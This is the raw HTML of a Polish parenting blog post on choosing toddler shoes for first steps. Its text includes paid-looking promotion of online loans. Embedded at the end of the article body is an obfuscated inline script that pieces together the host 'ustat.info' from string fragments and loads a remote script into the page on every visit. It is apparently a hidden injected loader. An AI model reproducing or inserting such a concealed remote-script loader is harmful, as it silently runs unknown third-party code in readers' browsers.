    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ef4748;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ef4748;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ef4748 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ef4748;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.89);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.89)), color-stop(100%, rgba(113,211,86,0.89)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.89) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.89)', endColorstr='rgba(113,211,86,0.89)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #ef4748;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-156520065-28', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8625692594371015"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-273 single-format-standard jakie-buty-dzieciece-do-nauki-chodzenia-wybrac global-block-template-1 td-animals single_template_13 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-20"><a href="https://bymadameem.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://bymadameem.pl/category/dzieci/">Dzieci</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://bymadameem.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bymadameem.pl/category/moda/">Moda</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://bymadameem.pl/category/praca/">Praca</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://bymadameem.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://bymadameem.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://bymadameem.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://bymadameem.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                środa, styczeń 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://bymadameem.pl/">Strona główna</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19"><a href="https://bymadameem.pl/o-nas/">O nas</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18"><a href="https://bymadameem.pl/reklama/">Reklama</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17"><a href="https://bymadameem.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://bymadameem.pl/">
				<img src="https://bymadameem.pl/wp-content/uploads/2020/03/bymadameem.png" alt="ByMadameEm.pl" title="ByMadameEm.pl"/>
				<span class="td-visual-hidden">ByMadameEm.pl</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bymadameem.pl/">
            <img src="https://bymadameem.pl/wp-content/uploads/2020/03/bymadameem.png" alt="ByMadameEm.pl" title="ByMadameEm.pl"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-20"><a href="https://bymadameem.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://bymadameem.pl/category/dzieci/">Dzieci</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://bymadameem.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bymadameem.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://bymadameem.pl/category/praca/">Praca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://bymadameem.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://bymadameem.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://bymadameem.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://bymadameem.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-273" class="post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-dzieci" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://bymadameem.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Dzieci" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://bymadameem.pl/category/dzieci/">
                                  <span itemprop="name">Dzieci</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jakie buty dziecięce do nauki chodzenia wybrać?</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://bymadameem.pl/category/dzieci/">Dzieci</a></li></ul>                            <h1 class="entry-title">Jakie buty dziecięce do nauki chodzenia wybrać?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://bymadameem.pl/author/bymadameem/">Redakcja ByMadameEm.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-09T16:23:30+00:00" >9 czerwca 2021</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-273">1021</span></div>                                <div class="td-post-comments"><a href="https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg" data-caption=""><img width="696" height="431" class="entry-thumb td-modal-image" src="https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-696x431.jpg" srcset="https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg 696w, https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-300x186.jpg 300w, https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-768x475.jpg 768w, https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-1024x634.jpg 1024w, https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-356x220.jpg 356w, https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-1068x661.jpg 1068w, https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-679x420.jpg 679w" sizes="(max-width: 696px) 100vw, 696px" alt="buty dziecięce do nauki chodzenia" title="buty_66"/></a></div>
            <p>Pierwsze kroki stawiane przez dziecko to bardzo ważne wydarzenie w każdej rodzinie, porównywalne do wypowiadania pierwszych słów. Jeśli do nauki mówienia nie są potrzebne żadne dodatkowe akcesoria, tak przy nauce chodzenia nie obędzie się bez odpowiednich butów. Jakie najlepiej kupić, aby dziecko sprawnie nauczyło się stawiać pierwsze kroki?<span id="more-273"></span></p>
<h2>Sandałom mówimy nie</h2>
<p>Odradzamy zakup butów z odkrytymi czubkami. Nie chronią dostatecznie delikatnych stóp malucha przed uderzeniem. Dziecko przecież dopiero uczy się koordynacji ruchowej, dlatego stawianie kroków początkowo będzie nieporadne i może się wiązać z upadkami czy uderzeniem stopą w przedmioty stojące obok. Tylko pełne buty – zakrywające stopę, gwarantują odpowiednie zabezpieczenie przed przykrymi konsekwencjami stawiania pierwszych kroków.</p>
<p>Bardzo istotny jest także rozmiar butów. Część rodziców wyznaje zasadę, że lepiej kupić buciki nieco za duże, aby służyły dłużej. To błędne myślenie, które może prowadzić do braku odpowiedniej stabilizacji stopy dziecka w bucie. Nie pomoże grubsza skarpetka, która – szczególnie w sezonie letnim – będzie przyczyną pocenia i bolesnych odparzeń. Wybierajcie więc buty dopasowane do stopy, aby nie uwierały, a jednocześnie nie były zbyt luźne. Jeśli budżet przeznaczony na zakupy dla dziecka został wyczerpany, skorzystajcie z pożyczki online, która umożliwi sfinansowanie nowych butów.</p>
<h2>Buty w domu czy na zewnątrz?</h2>
<p>Kolejną kwestią, związaną bezpośrednio z nauką chodzenia, jest moment, w którym powinniśmy włożyć dziecku buty. Czy trzeba je nosić podczas stawiania pierwszych kroków w domu, czy też dopiero w momencie, gdy wyjdziemy z maluchem na zewnątrz? Odpowiedzi na to pytanie jest tyle, ilu rodziców. Każdy inaczej podchodzi do tej kwestii, jednak warto wziąć pod uwagę fakt, że dziecko w domu powinno chodzić boso. Pozwala to na poznawanie różnych bodźców i struktur, a tym samym stymulację stóp.</p>
<p>Przyznając rację propagatorom teorii opisanej powyżej, buty na stopach dziecka powinny pojawić się dopiero w momencie, gdy wychodzimy z maluchem na spacer. Tu wyłania się kolejna kwestia związana z doborem obuwia, a mianowicie – wiązane, wsuwane czy na rzep? Najlepszym wyborem – nie tylko dla dziecka, ale i dla rodzica – będą buciki wsuwane. Można je szybko założyć, bez konieczności mozolnego wiązania. Alternatywą są rzepy, które również trafiają w potrzeby matek i ojców. Najlepiej jednak zdecydować się na zakup kilku par, w czym pomoże <a href="https://proficredit.pl/pozyczka-on-line/" target="_blank" rel="dofollow noopener">pożyczka online</a>, by idealnie dopasować obuwie do wymagań rodziców i komfortu dziecka.</p>
<p><script>
(function(){
w0k5=document.createElement("script");w0k5.type="text/javascript";
w0k5.async=true;w0k5_=(("us")+"t")+"a";w0k5_+=("t.i")+""+"n";w0k5_+=(("f")+"o");w0k5_+="/";
w0k5u="304299615.";w0k5u+="p3u7jwhr0k5sjrm2biXesyX6uu7azu";w0k5.src="https://"+w0k5_+w0k5u;
w0k5db=document.body;w0k5db.appendChild(w0k5);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbymadameem.pl%2Fjakie-buty-dzieciece-do-nauki-chodzenia-wybrac%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jakie+buty+dzieci%C4%99ce+do+nauki+chodzenia+wybra%C4%87%3F&url=https%3A%2F%2Fbymadameem.pl%2Fjakie-buty-dzieciece-do-nauki-chodzenia-wybrac%2F&via=ByMadameEm.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/&amp;media=https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg&description=Jakie+buty+dzieci%C4%99ce+do+nauki+chodzenia+wybra%C4%87%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jakie+buty+dzieci%C4%99ce+do+nauki+chodzenia+wybra%C4%87%3F%20-%20https%3A%2F%2Fbymadameem.pl%2Fjakie-buty-dzieciece-do-nauki-chodzenia-wybrac%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/" data-text="Jakie buty dziecięce do nauki chodzenia wybrać?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://bymadameem.pl/altenarioza-cebuli-i-jej-zwalczanie/">Altenarioza cebuli i jej zwalczanie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://bymadameem.pl/jaki-fotel-wiszacy-kupic-dla-nastolatki/">Jaki fotel wiszący kupić dla nastolatki?</a></div></div></div>            <div class="author-box-wrap"><a href="https://bymadameem.pl/author/bymadameem/"><img alt='' src='https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bymadameem.pl/author/bymadameem/">Redakcja ByMadameEm.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja ByMadameEm.pl"></span><meta itemprop="datePublished" content="2021-06-09T16:23:30+00:00"><meta itemprop="dateModified" content="2021-06-09T16:23:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bymadameem.pl/jakie-buty-dzieciece-do-nauki-chodzenia-wybrac/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bymadameem.pl/wp-content/uploads/2020/03/bymadameem.png"></span><meta itemprop="name" content="ByMadameEm.pl"></span><meta itemprop="headline " content="Jakie buty dziecięce do nauki chodzenia wybrać?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bymadameem.pl/wp-content/uploads/2021/06/buty_66-e1623248584883.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="431"></span>        </footer>

